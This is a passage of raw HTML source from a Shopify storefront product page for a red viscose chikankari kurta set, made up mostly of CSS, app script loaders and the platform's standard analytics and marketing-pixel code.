.swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760260 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/orders-thechikanlabel/data.js" defer></script>
    
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61521363115,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61521363115,storefrontBaseUrl: "https://thechikanlabel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1021542571","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618201259","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\",\\\"GT-P3JX95VD\\\",\\\"GT-MJSBHB4\\\",\\\"GT-KTRRZD9\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/KweCCOa5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/AAfHCOO5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/qVNyCN25u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/kaDCCNq5u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/3mecCNe5u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/FL5ZCOm5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/XfxhCOC5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405438635","configuration":"{\"pixel_id\":\"1407104406633165\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294846635","configuration":"{\"myshopifyDomain\":\"orders-thechikanlabel.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"154665131","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"orders-thechikanlabel.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/thechikanlabel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9299.0,"currencyCode":"INR"},"product":{"title":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838291115","untranslatedTitle":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","url":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","type":"Chikankari Kurta Set"},"id":"41623746216107","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"},"sku":"T307VI-RED36","title":"S","untranslatedTitle":"S"},{"price":{"amount":9299.0,"currencyCode":"INR"},"product":{"title":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838291115","untranslatedTitle":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","url":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","type":"Chikankari Kurta Set"},"id":"41623746248875","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"},"sku":"T307VI-RED38","title":"M","untranslatedTitle":"M"},{"price":{"amount":9299.0,"currencyCode":"INR"},"product":{"title":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838291115","untranslatedTitle":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","url":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","type":"Chikankari Kurta Set"},"id":"41623746281643","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"},"sku":"T307VI-RED40","title":"L","untranslatedTitle":"L"},{"price":{"amount":9299.0,"currencyCode":"INR"},"product":{"title":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838291115","untranslatedTitle":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","url":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","type":"Chikankari Kurta Set"},"id":"41623746314411","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"},"sku":"T307VI-RED42","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":9299.0,"currencyCode":"INR"},"product":{"title":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838291115","untranslatedTitle":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","url":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","type":"Chikankari Kurta Set"},"id":"41623746347179","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"},"sku":"T307VI-RED44","title":"2XL","untranslatedTitle":"2XL"}],"purchasingCompany":null},},"https://thechikanlabel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61521363115","storefrontBaseUrl":"https:\/\/thechikanlabel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9299.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red\",\"vendor\":\"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH\",\"id\":\"7269838291115\",\"untranslatedTitle\":\"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red\",\"url\":\"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta\",\"type\":\"Chikankari Kurta Set\"},\"id\":\"41623746216107\",\"image\":{\"src\":\"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700\"},\"sku\":\"T307VI-RED36\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7269838291115,"gid":"gid:\/\/shopify\/Product\/7269838291115","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","type":"Chikankari Kurta Set","handle":"red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","variants":[{"id":41623746216107,"price":929900,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - S","public_title":"S","sku":"T307VI-RED36"},{"id":41623746248875,"price":929900,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - M","public_title":"M","sku":"T307VI-RED38"},{"id":41623746281643,"price":929900,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - L","public_title":"L","sku":"T307VI-RED40"},{"id":41623746314411,"price":929900,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - XL","public_title":"XL","sku":"T307VI-RED42"},{"id":41623746347179,"price":929900,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - 2XL","public_title":"2XL","sku":"T307VI-RED44"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7269838291115,"requestId":"c2b6da66-f60d-47c1-98e6-bb6cf85e59c2-1768792458"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61521363115,
      theme_id: 151147577515,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thechikanlabel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thechikanlabel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thechikanlabel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61521363115,"isMerchantRequest":null,"themeId":151147577515,"themeCityHash":"9222448113182989526","contentLanguage":"en","currency":"INR","eventMetadataId":"b636cafb-02d3-44d9-b3c9-aa0636ff7870"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7269838291115,"requestId":"c2b6da66-f60d-47c1-98e6-bb6cf85e59c2-1768792458","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":41623746216107,"productId":7269838291115,"productGid":"gid:\/\/shopify\/Product\/7269838291115","name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - S","price":"9299.00","sku":"T307VI-RED36","brand":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","variant":"S","category":"Chikankari Kurta Set","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":41623746216107,"productId":7269838291115,"productGid":"gid:\/\/shopify\/Product\/7269838291115","name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - S","price":"9299.00","sku":"T307VI-RED36","brand":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","variant":"S","category":"Chikankari Kurta Set","nonInteraction":true,"remote":false,"referer":"https:\/\/thechikanlabel.com\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thechikanlabel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thechikanlabel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61521363115"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="151147577515"
  data-theme-name="Focal"
  data-theme-version="12.7.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thechikanlabel.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>

     <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3QWKX7J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20167074185387__1766992838f179fd41" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0px 0px 0;
    margin: 0;
    background-color: #4d2c0c;
  }

  .ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    width: 100%;
    margin: 0 auto;
  }

  .ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: flex;
    gap: 10px;
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 0;
  }

  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    padding: 15px 30px;
    background: none;
    border: none;
    cursor: pointer;
    font-size: 12px;
    font-weight: 600;
    color: #e0e0e0;
    transition: all 0.3s ease;
    position: relative;
    border-bottom: 3px solid transparent;
    margin-bottom: -2px;
  }

  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db:hover {
    color: #ffffff;
  }

  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db.active {
    color: #ffffff;
    border-bottom-color: #ffffff;
  }

  .ai-tabs-content-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    position: relative;
    margin: 0;
    padding: 0;
  }

  .ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: none;
    animation: ai-tab-fade-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db 0.3s ease-in;
    margin: 0;
    padding: 0;
  }

